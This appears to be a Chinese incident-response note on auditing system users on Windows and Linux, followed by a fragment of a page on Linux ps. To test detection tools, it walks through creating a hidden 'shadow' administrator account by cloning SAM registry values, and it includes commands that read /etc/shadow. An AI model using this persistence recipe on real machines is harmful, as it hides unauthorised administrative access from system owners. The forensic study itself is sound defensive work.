防止用户进行有意或无意的系统范围的更改，但是可以运行大部分应用程序 DESKTOP-D9ITQNU TRUE Users S-1-5-32-545 4 OK C: \\Users\\xt\u003ewmic NETLOGIN AccountExpires AuthorizationFlags BadPasswordCount Caption CodePage Comment CountryCode Description Flags FullName HomeDirectory HomeDirectoryDrive LastLogoff LastLogon LogonHours LogonServer MaximumStorage Name NumberOfLogons Parameters PasswordAge PasswordExpires PrimaryGroupId Privileges Profile ScriptPath SettingID UnitsPerWeek UserComment UserId UserType Workstations NT AUTHORITY\\SYSTEM Network login profile settings for SYSTEM on NT AUTHORITY NT AUTHORITY\\SYSTEM NT AUTHORITY\\LOCAL SERVICE Network login profile settings for LOCAL SERVICE on NT AUTHORITY NT AUTHORITY\\LOCAL SERVICE NT AUTHORITY\\NETWORK SERVICE Network login profile settings for NETWORK SERVICE on NT AUTHORITY NT AUTHORITY\\NETWORK SERVICE 0 0 xt 936 86 Network login profile settings for on DESKTOP-D9ITQNU 545 **************.******+*** 20210425165804.000000+480 Sunday: No Limit -- Monday: No Limit -- Tuesday: No Limit -- Wednesday: No Limit -- Thursday: No Limit -- Friday: No Limit -- Saturday: No Limit \\\\* 4294967295 DESKTOP-D9ITQNU\\xt 35 00000324025454.000000: 000 513 2 168 1000 Normal Account C: \\Users\\xt\u003ewmic VOLUMEUSERQUOTA Account DiskSpaceUsed Limit Status Volume WarningLimit Win32_Account.Domain=\"DESKTOP-D9ITQNU\",Name=\"Administrators\" 0 18446744073709551615 0 Win32_Volume.DeviceID=\"\\\\?\\Volume{04c048df-758d-4776-9cd8-84ab287e5ec5}\\\" 18446744073709551615 Win32_Account.Domain=\"DESKTOP-D9ITQNU\",Name=\"Administrators\" 0 18446744073709551615 0 Win32_Volume.DeviceID=\"\\\\?\\Volume{5ee0bcd2-e04a-4324-afc6-29f338e1551e}\\\" 18446744073709551615渗透常用查询语句 后渗透中常用一句话查询\nwmic computersystem get Name, Domain, Manufacturer, Model, Username, Roles/format: list 获取系统角色、用户名和制造商 wmic group get Caption, InstallDate, LocalAccount, Domain, SID, Status 账户名、域名、本地组成员状态、SID以及相应的状态 C: \\Users\\xt\u003ewmic group get Caption, InstallDate, LocalAccount, Domain, SID, Status Caption Domain InstallDate LocalAccount SID Status DESKTOP-D9ITQNU\\Access Control Assistance Operators DESKTOP-D9ITQNU TRUE S-1-5-32-579 OK DESKTOP-D9ITQNU\\Administrators DESKTOP-D9ITQNU TRUE S-1-5-32-544 OK DESKTOP-D9ITQNU\\Backup Operators DESKTOP-D9ITQNU TRUE S-1-5-32-551 OK DESKTOP-D9ITQNU\\Cryptographic Operators DESKTOP-D9ITQNU TRUE S-1-5-32-569 OK DESKTOP-D9ITQNU\\Device Owners DESKTOP-D9ITQNU TRUE S-1-5-32-583 OK DESKTOP-D9ITQNU\\Distributed COM Users DESKTOP-D9ITQNU TRUE S-1-5-32-562 OK DESKTOP-D9ITQNU\\Event Log Readers DESKTOP-D9ITQNU TRUE S-1-5-32-573 OK DESKTOP-D9ITQNU\\Guests DESKTOP-D9ITQNU TRUE S-1-5-32-546 OK DESKTOP-D9ITQNU\\Hyper-V Administrators DESKTOP-D9ITQNU TRUE S-1-5-32-578 OK DESKTOP-D9ITQNU\\IIS_IUSRS DESKTOP-D9ITQNU TRUE S-1-5-32-568 OK DESKTOP-D9ITQNU\\Network Configuration Operators DESKTOP-D9ITQNU TRUE S-1-5-32-556 OK DESKTOP-D9ITQNU\\Performance Log Users DESKTOP-D9ITQNU TRUE S-1-5-32-559 OK DESKTOP-D9ITQNU\\Performance Monitor Users DESKTOP-D9ITQNU TRUE S-1-5-32-558 OK DESKTOP-D9ITQNU\\Power Users DESKTOP-D9ITQNU TRUE S-1-5-32-547 OK DESKTOP-D9ITQNU\\Remote Desktop Users DESKTOP-D9ITQNU TRUE S-1-5-32-555 OK DESKTOP-D9ITQNU\\Remote Management Users DESKTOP-D9ITQNU TRUE S-1-5-32-580 OK DESKTOP-D9ITQNU\\Replicator DESKTOP-D9ITQNU TRUE S-1-5-32-552 OK DESKTOP-D9ITQNU\\System Managed Accounts Group DESKTOP-D9ITQNU TRUE S-1-5-32-581 OK DESKTOP-D9ITQNU\\Users DESKTOP-D9ITQNU TRUE S-1-5-32-545 OK注册表（可审影子账户） 点击“开始”→“运行”，输入“regedt32.exe”后回车,需要到“HKEY_LOCAL_MACHINE\\SAM\\SAM\n这里为了搜索注册表中所有关于我们影子账户的信息，还可以通过这个软件regscanner\nhttps://www.nirsoft.net/utils/regscanner.html\n借助工具我们可以针对影子账户关键字，反查所有注册表中的关键字、键值中的值中是否包含影子账户关键字Administrat0r$，这里我门看到一共查处了8项包含有该关键字的注册表这里一次分析总结\n计算机文件操作记录 计算机\\HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\ComDlg32\\OpenSavePidlMRU\\reg 文件操作记录中包含有关键字，可以看到.reg，大致可以判断是我们之前保存在桌面上的导出的注册表命名的。通过文件操作记录查看工具针对此注册表可以清晰的看出，这里的确展示的是保存在桌面的注册表导出文件。一共四项与上面4项对应。\n工具可以在这里下载：https://www.nirsoft.net/utils/open_save_files_view.html\n桌面缓存 计算机\\HKEY_CURRENT_USER\\SOFTWARE\\Microsoft\\Windows\\Shell\\Bags\\1\\Desktop桌面所有图标名称等情况，这里也包含的是reg导出文件包含的影子关键字\nNetUserEnum win32API函数（可审影子账户） 这里还是通过官方理解函数，地址如下：https://docs.microsoft.com/en-us/windows/win32/api/lmaccess/nf-lmaccess-netuserenum\nNetUserEnum功能检索服务器上所有用户帐户的信息。这里可以用于检查系统账户信息。\nNET_API_STATUS NET_API_FUNCTION NetUserEnum( LPCWSTR servername, DWORD level, DWORD filter, LPBYTE *bufptr, DWORD prefmaxlen, LPDWORD entriesread, LPDWORD totalentries, PDWORD resume_handle );参数详解 ** servername**\n一个指向常量字符串的指针，该字符串指定要执行该函数的远程服务器的DNS或NetBIOS名称。如果该参数为NULL，表示使用本地计算机。\n** level**\n指定数据的信息级别。此参数可以是以下值之一。\nPARAMETERS\nValue Meaning 0 返回用户帐号名称。bufptr参数指向USER_INFO_0结构的数组。 1 返回有关用户帐户的详细信息。bufptr参数指向USER_INFO_1结构的数组。 2 返回有关用户帐户的详细信息，包括授权级别和登录信息。bufptr参数指向USER_INFO_2结构的数组。 3 返回有关用户帐户的详细信息，包括授权级别、登录信息、用户和主组的rid以及配置文件信息。bufptr参数指向USER_INFO_3结构的数组。 10 返回用户名和帐户名以及评论。bufptr参数指向USER_INFO_10结构的数组。 11 返回有关用户帐户的详细信息。bufptr参数指向USER_INFO_11结构的数组。 20 返回用户名和标识符以及各种帐户属性。bufptr参数指向USER_INFO_20结构的数组。注意，在Windows XP和更高版本上，建议您使用USER_INFO_23代替。 filter\n指定要包含在枚举中的用户帐户类型的值。值为0表示应该包括所有正常的用户、信任数据和机器帐户数据。\n此参数也可以是以下值的组合。\nValue Meaning FILTER_TEMP_DUPLICATE_ACCOUNT 枚举主帐户位于另一个域中的用户的帐户数据。此帐户类型提供对此域的用户访问，但不提供对信任此域的任何域的访问。用户管理器将此帐户类型称为本地用户帐户。 FILTER_NORMAL_ACCOUNT 枚举普通用户帐户数据。此帐户类型与一个典型的用户相关联。 FILTER_INTERDOMAIN_TRUST_ACCOUNT 枚举域间信任帐户数据。此帐户类型与信任其他域的域的信任帐户相关联。 FILTER_WORKSTATION_TRUST_ACCOUNT 枚举工作站或成员服务器信任帐户数据。此帐户类型与域成员计算机的计算机帐户相关联。 FILTER_SERVER_TRUST_ACCOUNT 枚举成员服务器计算机帐户数据。此帐户类型与属于该域成员的备份域控制器的计算机帐户相关联。 bufptr\n一个指向接收数据的缓冲区的指针。该数据的格式取决于level参数的值。\n该数据的缓冲区由系统分配，应用程序必须调用NetApiBufferFree函数来释放已分配的内存，当返回的数据不再需要时。注意，即使NetUserEnum函数以ERROR_MORE_DATA失败，也必须释放缓冲区。\nprefmaxlen\n返回数据的首选最大长度(以字节为单位)。如果指定了MAX_PREFERRED_LENGTH, NetUserEnum函数将为数据分配所需的内存。如果在此参数中指定另一个值，则可以限制函数返回的字节数。如果缓冲区大小不足以容纳所有表项，则函数返回ERROR_MORE_DATA。有关更多信息，请参见网络管理功能缓冲区和网络管理功能缓冲区长度。\nentriesread\n一个指向值的指针，该值接收实际枚举的元素计数。\ntotalentries\n一个指向一个值的指针，该值接收可以从当前恢复位置枚举的条目总数。请注意，应用程序应该只将此值视为一种提示。如果您的应用程序正在与Windows 2000或更高版本的域控制器通信，您应该考虑使用ADSI LDAP Provider更有效地检索这种类型的数据。ADSI LDAP Provider实现了一组支持各种ADSI接口的ADSI对象。有关更多信息，请参见ADSI服务提供商。\nLAN管理器: 如果呼叫是对一台正在运行LAN管理器2的计算机。， totalentries参数将始终反映数据库中条目的总数，而不管条目在恢复序列中的位置。\nresume_handle\n一个指向包含简历句柄的值的指针，该句柄用于继续现有的用户搜索。句柄在第一次调用时应该为零，在后续调用时保持不变。如果此参数为NULL，则不存储resume句柄。\n返回值详解 如果函数成功，返回值为NERR_Success。\n如果函数失败，返回值可以是以下错误码之一。\n返回代码 描述 ERROR_ACCESS_DENIED 用户无法访问所请求的信息。 ERROR_INVALID_LEVEL 系统调用级别不正确。如果level参数设置为不支持的值，则返回此错误。 NERR_BufTooSmall 缓冲区太小，不能包含一个条目。没有任何信息被写入缓冲区。 NERR_InvalidComputer 计算机名无效。 ERROR_MORE_DATA 更多的条目是可用的。指定一个足够大的缓冲区来接收所有条目。 NetUserEnum功能检索关于指定远程服务器或本地计算机上的所有用户帐户的信息。\nNetQueryDisplayInformation功能可用于快速枚举用户、计算机或全局组帐户信息，以便在用户界面中显示。\n如果您正在为Active Directory编程，您可能能够调用某些Active Directory服务接口(ADSI)方法来实现与调用网络管理用户函数相同的功能。有关更多信息，请参见IADsUser和IADsComputer。\n如果在运行Active Directory的域控制器上调用NetUserEnum函数，将根据安全对象的ACL (access control list)允许或拒绝访问。默认ACL允许所有经过认证的用户和“windows 2000兼容前访问”组的成员查看这些信息。如果在成员服务器或工作站上调用此函数，则所有经过身份验证的用户都可以查看该信息。有关匿名访问和在这些平台上限制匿名访问的信息，请参见网络管理功能的安全要求。有关acl、ACEs和访问令牌的更多信息，请参见访问控制模型。\nNetUserEnum函数只返回调用者具有Read访问权限的信息。调用者必须具有对域对象的列表内容访问权，并枚举位于系统容器中的SAM服务器对象的整个SAM域访问权。\n可以使用LsaEnumerateTrustedDomains或LsaEnumerateTrustedDomainsEx函数来检索被LSA (Local Security Authority)策略对象信任的域的名称和sid。\nNetUserEnum函数不返回所有系统用户。它只返回那些通过调用NetUserAdd函数添加的用户。不能保证用户列表将按顺序返回。\n如果调用NetUserEnum函数并为level参数指定信息级别1、2或3，则检索到的每个结构的密码成员都设置为NULL，以保证密码安全。\n用户名长度限制为20个字符，用户组名长度限制为256个字符。另外，帐户名不能以句点结尾，不能包含逗号或以下可打印字符: “，/，，[，]，: ，|，\u003c，\u003e，+，=，;，?，*。名称也不能包括1-31范围内的字符，这是不可打印的。\nNetUserEnum函数不支持级别为4的参数，也不支持USER_INFO_4结构。NetUserGetInfo函数支持4级参数和USER_INFO_4结构。\n使用netuserenum编译程序 这里可以参考yangsir的工具也可以用官方的用例自己调整。\nhttps://www.cnblogs.com/Yang34/p/14242026.html\n各命令行语句的能力对比 为了对影子账户的检出能力对比研究，这里需要首先需要创建隐藏账号/影子账号。之后我们用之前的各个命令尝试查询影子账号，并对影子账号结果进行跟踪\n创建影子账户 环境：首先确定administrator已经配置了密码，如果没有可以在计算机管理中找到本地用户和组，用户，如下修改密码。如果后面需要远程登陆或者登陆桌面的话需要保证需要复制的账户的已经配置了密码，这里是计划复制administrator账户权限的。\n首先，新建个影子账户\nC: \\Users\\xt\u003enet user Administrat0r 123 /add 命令成功完成。 regedit进入注册表\n计算机\\HKEY_LOCAL_MACHINE\\SAM\\SAM\n给予sam权限\n显示如下\n刷新F5，展开找到administrator账户的键值0x1f4\n打开0x1f4中F对应的十六进制值，复制并替换掉，我们新建的Administrat0r账户对应的F数值数据\n导出0x3E9对应的注册表为reg格式文档，然后在计算机管理中删除Administrat0r账户\n此时注册表已没有相关注册信息\n这时使用导出的reg导入\nadministra…\n注册表编辑器\nCusersxtDesktopladministratoreg中包含的项和值已成功添加到注册表中\n确定\n登陆测试成功，影子账户添加成功。\n此时还无法直接登陆，因为无法自定义输入用户名，这里需要修改本地策略\n进入经典登录模式的设置方法：\nwin+R——secpol.msc 本地策略——安全选项 交互式登录——不显示上次的用户名——已启用 交互式登录——不需要按下Ctrl+Alt+Del——已禁用 重启登录——Ctrl+Alt+Del 实验步骤总结:\nadministrator添加密码，新增administrat0r用户 复制xt（管理员权限）的F值到administrat0r的对应F值中，导出administrat0r对应Names中账户注册表以及Users中对应的对应注册表，只导出一个注册表最终会导致无法正常登陆 删除administrat0r账户 导入保存的2个注册表 尝试使用administrat0r用户名远程登陆登陆，成功登陆xt账户中 查询影子账户查询能力测试 C: \\Users\\xt\u003enet user \\\\DESKTOP-D9ITQNU 的用户帐户 ------------------------------------------------------------------------------- Administrator DefaultAccount Guest test WDAGUtilityAccount xt 命令成功完成。 C: \\Users\\xt\u003enet localgroup administrators 别名 administrators 注释 管理员对计算机/域有不受限制的完全访问权 成员 ------------------------------------------------------------------------------- Administrator xt 命令成功完成。 C: \\Users\\xt\u003eC: \\Users\\xt\\Downloads\\1.exe User account on (null): -- Administrat0r$ -- Administrator -- DefaultAccount -- Guest -- test -- WDAGUtilityAccount -- xt Total of 7 entries enumerated C: \\Users\\xt\u003ewmic useraccount get name Name Administrat0r$ Administrator DefaultAccount Guest test WDAGUtilityAccount xt 查询方法 结果 net user Net localgroup wmic useraccount 可查影子账号 注册表 可查影子账号 NetUserEnum函数（编译的程序查询） 可查影子账号 清理影子账户 删除计算机\\HKEY_LOCAL_MACHINE\\SAM\\SAM中对应影子账号的键值即可。\nlinux查看系统用户 linux因为目前未出现隐藏账号的手段，目前审计用户只需要针对两个文件下的账户做审计即可。\n用户信息文件/etc/passwd root: x: 0: 0: root: /root: /bin/bash\naccount: password: UID: GID: GECOS: directory: shell\n用户名：密码：用户ID：组ID：用户说明：家目录：登陆之后shell\n注意：无密码只允许本机登陆，远程不允许登陆\n影子文件/etc/shadow root: $6$oGs1PqhL2p3ZetrE$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqwNVC5oOAouXvcjQSt.Ft7ql1WpkopY0UV9ajBwUt1DpYxTCVvI/: 16809: 0: 99999: 7: : :\n用户名：加密密码：密码最后一次修改日期：两次密码的修改时间间隔：密码有效期：密码修改到期到的警告天数：密码过期之后的宽限天数：账号失效时间：保留\n用户名 用户名称\n加密密码 如果格式为”$id$salt$hashed\"，则表示该用户密码正常。这里保存的是真正加密的密码。\n目前 Linux 的密码采用的是 SHA512 散列加密算法，原来采用的是 MD5 或 DES 加密算法。SHA512 散列加密算法的加密等级更高，也更加安全。\n留空 开头的表示用户没有密码 ! 表明用户被锁，被锁账户无法登陆，但可能使用其他方式登陆如私钥认证ssh或su * 表明用户被锁， !! 表明用户从来没设置过密码 $6$开头的，表明是用SHA-512加密的， $1$ 表明是用MD5加密的 $2$ 是用Blowfish加密的 $5$ 是用 SHA-256加密的。注意，这串密码产生的乱码不能手工修改，如果手工修改，系统将无法识别密码，导致密码失效。很多软件透过这个功能，在密码串前加上 “!\"、”*\" 或 “x” 使密码暂时失效。\n所有伪用户的密码都是 “!!” 或 “*\"，代表没有密码是不能登录的。当然，新创建的用户如果不设定密码，那么它的密码项也是 “!!\"，代表这个用户没有密码，不能登录。\n最后一次修改时间 最后一次修改密码的时间“16809”的理解。\n这是因为，Linux 计算日期的时间是以 1970 年 1 月 1 日作为 1 不断累加得到的时间，到 1971 年 1 月 1 日，则为 366 天。这里显示 16809天，也就是说，此 root 账号在 1970 年 1 月 1 日之后的第 16809 天修改的 root 用户密码。\n可以使用如下命令进行换算：\n┌──(x7㉿x7)-[~] └─$ date -d \"1970-01-01 16809 day\" 2016年 01月 09日 星期六 00: 00: 00 CST最小修改时间间隔 最小修改间隔时间，也就是说，该字段规定了从第 3 字段（最后一次修改密码的日期）起，多长时间之内不能修改密码。如果是 0，则密码可以随时修改；如果是 10，则代表密码修改后 10 天之内不能再次修改密码。\n密码有效期 经常变更密码是个好习惯，为了强制要求用户变更密码，这个字段可以指定距离第 3 字段（最后一次更改密码）多长时间内需要再次变更密码，否则该账户密码进行过期阶段。\n该字段的默认值为 99999，也就是 273 年，可认为是永久生效。如果改为 90，则表示密码被修改 90 天之后必须再次修改，否则该用户即将过期。管理服务器时，通过这个字段强制用户定期修改密码。\n密码需要变更前的警告天数 与第 5 字段相比较，当账户密码有效期快到时，系统会发出警告信息给此账户，提醒用户 “再过 n 天你的密码就要过期了，请尽快重新设置你的密码！\"。\n该字段的默认值是 7，也就是说，距离密码有效期的第 7 天开始，每次登录系统都会向该账户发出 “修改密码” 的警告信息。\n密码过期后的宽限天数 也称为“口令失效日”，简单理解就是，在密码过期后，用户如果还是没有修改密码，则在此字段规定的宽限天数内，用户还是可以登录系统的；如果过了宽限天数，系统将不再让此账户登陆，也不会提示账户过期，是完全禁用。\n比如说，此字段规定的宽限天数是 10，则代表密码过期 10 天后失效；如果是 0，则代表密码过期后立即失效；如果是 -1，则代表密码永远不会失效。\n账号失效时间 同第 3 个字段一样，使用自 1970 年 1 月 1 日以来的总天数作为账户的失效时间。该字段表示，账号在此字段规定的时间之外，不论你的密码是否过期，都将无法使用！\n该字段通常被使用在具有收费服务的系统中。\nwho who 查看当前登录用户（tty本地登陆 pts远程登录）who命令能够打印 当前都有谁****登录到系统中 的相关信息 。who命令只会显示真正登录到系统中的用户。它不会显示那些通过su命令切换用户的登录者，也就是说who不会枚举出所有用户，只是列出正在登陆的用户相关信息。\nroot@cheerful-push-1: ~# who root pts/0 2021-05-17 03: 54 (ip地址) root pts/1 2021-05-17 03: 54 (ip地址) 第一列显示用户名 第二列显示用户连接方式。tty代表用户直接连接到服务器，pts代表远程登录。 第三、四列分别显示日期和时间 第五列显示用户登录IP地址。 -a , –all 与使用选项-b -d –login -p -r -t -T -u相同。 -b , –boot 显示上次系统引导的时间。 -d , –dead 显示死进程。 -H , –heading 打印一行列标题。 –ips 打印IP地址而不是主机名。 使用–lookup，基于存储的IP（如果可用）进行规范化，而不是存储的主机名。 -l , –login 打印系统登录过程。 –lookup 尝试通过DNS规范化主机名。 -m 仅打印有关与标准输入（发出命令的终端）关联的用户和主机的信息。 此方法符合POSIX标准。 -p , –process 打印由init生成的活动进程。 -q , –count 显示所有当前登陆的登录名，以及所有当前正在登陆的用户数计数。注意：这里不应理解为列出所有登陆过的用户数，而是此命令只能显示正在登陆的用户。 -r , –runlevel 打印当前运行级别。 -s , –short 仅打印名称，行和时间字段，这是默认值。 -t , –time 如果信息可用，则打印上次更改系统时钟的时间。 -T , -w , –mesg 添加一个字符，该字符指示终端的状态: “+”如果终端是可写的，“-”如果终端不是可写的，或“?” -u , –users 打印每个用户的空闲时间和进程ID。 –message 与-T相同。 –writable 与-T相同。 –help 显示帮助消息，然后退出。 –version 显示版本信息，然后退出。 w **w命令用于显示已经登陆系统的用户列表，并显示用户正在执行的指令。执行这个命令可得知目前登入系统的用户有那些人，以及他们正在执行的程序。单独执行w命令会显示所有的用户，您也可指定用户名称，仅显示某位用户的相关信息。**下面让我们详细讲解一下w命令的使用方法。\nw(选项)(参数) -f 开启或关闭显示用户从何处登入系统。 -h 不显示各栏位的标题信息列。 -l 使用详细格式列表，此为预设值。 -s 使用简洁格式列表，不显示用户登入时间，终端机阶段作业和程序所耗费的CPU时间。 -u 忽略执行程序的名称，以及该程序耗费CPU时间的信息。 -V 显示版本信息。uptime 系统中的uptime命令主要用于获取主机运行时间和查询linux系统负载等信息。uptime命令可以显示系统已经运行了多长时间，信息显示依次为：现在时间、系统已经运行了多长时间、目前有多少登陆用户、系统在过去的1分钟、5分钟和15分钟内的平均负载。\nuptime 查看登陆多久、多少用户，负载 10: 19: 04 //系统当前时间 up 257 days, 18: 56 //主机已运行时间，时间越大，说明你的机器越稳定。 12 user //用户连接数，是总连接数而不是用户数 load average // 系统平均负载，统计最近1，5，15分钟的系统平均负载那么什么是系统平均负载呢？ 系统平均负载是指在特定时间间隔内运行队列中的平均进程数。入侵排查： 1、查询特权用户特权用户(uid 为0) [root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd 2、查询可以远程登录的帐号信息 [root@localhost ~]# awk '/\\$1|\\$6/{print $1}' /etc/shadow 3、除root帐号外，其他帐号是否存在sudo权限。如非管理需要，普通帐号应删除sudo权限 [root@localhost ~]# more /etc/sudoers | grep -v \"^#\\|^$\" | grep \"ALL=(ALL)\"清理/限制账户： 禁用或删除多余及可疑的帐号 usermod -L user 禁用帐号，帐号无法登录，/etc/shadow第二栏为!开头 userdel user 删除user用户 userdel -r user 将删除user用户，并且将/home目录下的user目录一并删除本文参考 https://blog.csdn.net/discover2210212455/article/details/82711930\nhttps://bypass007.github.io/Emergency-Response-Notes/ 应急响应实战笔记\nhttp://c.biancheng.net/view/840.html\nhttps://linux.cn/article-2437-1.html\nhttps://www.runoob.com/linux/linux-comm-w.html\n",
    "description": "",
    "tags": null,
    "title": "系统用户审查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E7%94%A8%E6%88%B7%E5%AE%A1%E6%9F%A5/index.html"
  },
  {
    "content": "linux下系统进程查询 ps https://www.runoob.com/linux/linux-comm-ps.html\nUsage: ps [options] 参数： ps 的参数非常多, 在此仅列出几个常用的参数并大略介绍含义 -A 列出所有的进程 -w 显示加宽可以显示较多的资讯 -au 显示较详细的资讯 -aux 显示所有包含其他使用者的行程 au(x) 输出格式 : USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND USER: 行程拥有者 PID: pid %CPU: 占用的 CPU 使用率 %MEM: 占用的记忆体使用率 VSZ: 占用的虚拟记忆体大小 RSS: 占用的记忆体大小 TTY: 终端的次要装置号码 (minor device number of tty) STAT: 该行程的状态: D: 无法中断的休眠状态 (通常 IO 的进程) R: 正在执行中 S: 静止状态 T: 暂停执行 Z: 不存在但暂时无法消除 W: 没有足够的记忆体分页可分配 \u003c: 高优先序的行程 N: 低优先序的行程 L: 有记忆体分页分配并锁在记忆体内 (实时系统或捱A I/O) START: 行程开始时间 TIME: 执行的时间 COMMAND:所执行的指令使用ps命令，分析进程\nps aux | grep pid常用查询语句 ps -ef //显示所有命令，连带命令行 根据netstat定位出的pid.使用ps命令分析进程 ps aux | grep pid 查看下pid所对应的进程文件路径， netstat -antlp 运行ls -l /proc/$PID/exe或file /proc/$PID/exe（$PID 为对应的pid 号） ps -u root //显示root进程用户信息 ps -A parallels@parallels-Parallels-Virtual-Platform:~$ ps -ef UID PID PPID C STIME TTY TIME CMD root 1 0 0 14:03 ? 00:00:02 /sbin/init splash root 2 0 0 14:03 ? 00:00:00 [kthreadd] root 3 2 0 14:03 ? 00:00:00 [rcu_gp] root 4 2 0 14:03 ? 00:00:00 [rcu_par_gp] root 6 2 0 14:03 ? 00:00:00 [kworker/0:0H-kblockd] root 9 2 0 14:03 ? 00:00:00 [mm_percpu_wq] root 10 2 0 14:03 ? 00:00:00 [ksoftirqd/0] root 11 2 0 14:03 ? 00:00:08 [rcu_sched] root 12 2 0 14:03 ? 00:00:00 [migration/0] root 13 2 0 14:03 ? 00:00:00 [idle_inject/0] root 14 2 0 14:03 ? 00:00:00 [cpuhp/0] root 15 2 0 14:03 ? 00:00:00 [cpuhp/1] root 16 2 0 14:03 ? 00:00:00 [idle_inject/1] root 17 2 0 14:03 ? 00:00:00 [migration/1] root 18 2 0 14:03 ? 00:00:00 [ksoftirqd/1] root 20 2 0 14:03 ? 00:00:00 [kworker/1:0H-kblockd] root 21 2 0 14:03 ? 00:00:00 [kdevtmpfs] root 22 2 0 14:03 ? 00:00:00 [netns] root 23 2 0 14:03 ? 00:00:00 [rcu_tasks_kthre] root 24 2 0 14:03 ? 00:00:00 [kauditd] root 28 2 0 14:03 ? 00:00:00 [khungtaskd] root 29 2 0 14:03 ? 00:00:00 [oom_reaper] root 30 2 0 14:03 ? 00:00:00 [writeback] root 31 2 0 14:03 ? 00:00:00 [kcompactd0] root 32 2 0 14:03 ? 00:00:00 [ksmd] root 33 2 0 14:03 ? 00:00:00 [khugepaged] root 125 2 0 14:03 ? 00:00:00 [kintegrityd] root 126 2 0 14:03 ? 00:00:00 [kblockd] root 127 2 0 14:03 ? 00:00:00 [blkcg_punt_bio] root 128 2 0 14:03 ? 00:00:00 [tpm_dev_wq] root 129 2 0 14:03 ? 00:00:00 [ata_sff] root 130 2 0 14:03 ? 00:00:00 [md] root 131 2 0 14:03 ? 00:00:00 [edac-poller] root 132 2 0 14:03 ? 00:00:00 [devfreq_wq] root 133 2 0 14:03 ? 00:00:00 [watchdogd] root 136 2 0 14:03 ? 00:00:00 [kswapd0] root 269 2 0 14:03 ? 00:00:00 [kworker/0:1H-kblockd] root 272 2 0 14:03 ? 00:00:00 [kworker/1:1H-kblockd] root 292 2 0 14:03 ? 00:00:00 [jbd2/sda5-8] root 293 2 0 14:03 ? 00:00:00 [ext4-rsv-conver] root 332 1 0 14:03 ? 00:00:01 /lib/systemd/systemd-journald root 352 1 0 14:03 ? 00:00:01 /lib/systemd/systemd-udevd root 363 2 0 14:03 ? 00:00:00 [loop0] root 367 2 0 14:03 ? 00:00:00 [loop1] root 369 2 0 14:03 ? 00:00:00 [loop2] root 383 2 0 14:03 ? 00:00:00 [loop3] root 385 2 0 14:03 ? 00:00:00 [loop4] root 392 2 0 14:03 ? 00:00:00 [loop5] root 393 2 0 14:03 ? 00:00:00 [loop6] root 397 2 0 14:03 ? 00:00:00 [loop7] root 399 2 0 14:03 ? 00:00:00 [loop8] root 400 2 0 14:03 ? 00:00:00 [loop9] root 431 2 0 14:03 ? 00:00:00 [cryptd] systemd+ 596 1 0 14:03 ? 00:00:00 /lib/systemd/systemd-resolved systemd+ 597 1 0 14:03 ? 00:00:00 /lib/systemd/systemd-timesyncd root 628 1 0 14:03 ? 00:00:00 /usr/lib/accountsservice/accounts-daemon root 629 1 0 14:03 ? 00:00:00 /usr/sbin/acpid avahi 634 1 0 14:03 ? 00:00:14 avahi-daemon: running [parallels-Parallels-Virt root 636 1 0 14:03 ? 00:00:00 /usr/sbin/cron -f root 638 1 0 14:03 ? 00:00:16 /usr/sbin/cupsd -l message+ 639 1 0 14:03 ? 00:00:46 /usr/bin/dbus-daemon --system --address=systemd root 652 1 0 14:03 ? 00:00:00 /usr/sbin/irqbalance --foreground root 654 1 0 14:03 ? 00:00:00 /usr/bin/python3 /usr/bin/networkd-dispatcher - root 658 1 0 14:03 ? 00:00:05 /usr/lib/policykit-1/polkitd --no-debug syslog 665 1 0 14:03 ? 00:00:00 /usr/sbin/rsyslogd -n -iNONE root 670 1 0 14:03 ? 00:00:03 /usr/lib/snapd/snapd root 676 1 0 14:03 ? 00:00:00 /usr/libexec/switcheroo-control root 681 1 0 14:03 ? 00:00:00 /lib/systemd/systemd-logind root 682 1 0 14:03 ? 00:00:01 /usr/sbin/thermald --no-daemon --dbus-enable root 686 1 0 14:03 ? 00:00:00 /usr/lib/udisks2/udisksd root 687 1 0 14:03 ? 00:00:00 /sbin/wpa_supplicant -u -s -O /run/wpa_supplica avahi 701 634 0 14:03 ? 00:00:00 avahi-daemon: chroot helper colord 759 1 0 14:03 ? 00:00:00 /usr/libexec/colord root 771 1 0 14:03 ? 00:00:01 /usr/sbin/cups-browsed root 786 1 0 14:03 ? 00:00:00 /usr/sbin/ModemManager --filter-policy=strict root 793 1 0 14:03 ? 00:00:04 /usr/bin/prltoolsd -p /var/run/prltoolsd.pid root 826 1 0 14:03 ? 00:00:00 /usr/bin/python3 /usr/share/unattended-upgrades whoopsie 893 1 0 14:03 ? 00:00:00 /usr/bin/whoopsie -f kernoops 894 1 0 14:03 ? 00:00:00 /usr/sbin/kerneloops --test root 897 793 0 14:03 ? 00:00:06 prlshprint root 899 793 0 14:03 ? 00:00:00 prltimesync root 900 793 0 14:03 ? 00:00:00 prlusmd kernoops 903 1 0 14:03 ? 00:00:00 /usr/sbin/kerneloops root 908 1 0 14:03 ? 00:00:00 /usr/sbin/gdm3 rtkit 1208 1 0 14:03 ? 00:00:00 /usr/libexec/rtkit-daemon lp 1335 638 0 14:04 ? 00:00:00 /usr/lib/cups/notifier/dbus dbus:// root 1456 1 0 14:04 ? 00:00:01 /usr/lib/upower/upowerd root 1897 908 0 14:04 ? 00:00:00 gdm-session-worker [pam/gdm-password] paralle+ 1971 1 0 14:04 ? 00:00:00 /lib/systemd/systemd --user paralle+ 1972 1971 0 14:04 ? 00:00:00 (sd-pam) paralle+ 1978 1971 0 14:04 ? 00:00:00 /usr/bin/pulseaudio --daemonize=no --log-target paralle+ 1980 1971 0 14:04 ? 00:00:00 /usr/libexec/tracker-miner-fs paralle+ 1982 1971 0 14:04 ? 00:00:10 /usr/bin/dbus-daemon --session --address=system paralle+ 1989 1 0 14:04 ? 00:00:00 /usr/bin/gnome-keyring-daemon --daemonize --log paralle+ 2003 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfsd paralle+ 2008 1971 0 14:04 ? 